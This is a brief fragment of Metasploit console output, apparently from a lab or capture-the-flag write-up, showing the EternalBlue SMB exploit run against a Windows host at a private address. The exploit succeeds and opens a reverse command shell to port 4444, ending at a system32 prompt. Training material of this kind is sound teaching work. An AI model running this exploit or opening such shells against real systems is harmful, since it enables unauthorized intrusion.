 [*] 10.10.67.161:445 - Receiving response from exploit packet
[+] 10.10.67.161:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.67.161:445 - Sending egg to corrupted connection.
[*] 10.10.67.161:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.9.41.194:4444 → 10.10.67.161:49197) at 2020-04-29 09:19:39 -
[+] 10.10.67.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.67.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.67.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>